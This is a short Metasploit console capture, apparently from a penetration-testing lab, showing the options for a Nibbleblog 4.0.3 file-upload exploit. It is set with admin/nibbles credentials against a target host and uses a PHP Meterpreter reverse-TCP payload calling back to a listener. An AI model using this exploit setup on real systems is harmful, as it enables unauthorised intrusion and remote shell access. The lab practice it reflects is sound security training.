 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.157.37 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /admin.php yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.77 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3